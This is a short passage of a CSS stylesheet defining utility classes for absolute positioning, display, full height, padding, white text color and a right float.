    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.dplay-block {
    display: block;
}
.h-100 {
    height: 100%!important;
}
.p-20 {
    padding: 20px!important;
}
.color-white {
    color: #fff;
}
.abs-blr {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.abf .col-300{
    float: right;
}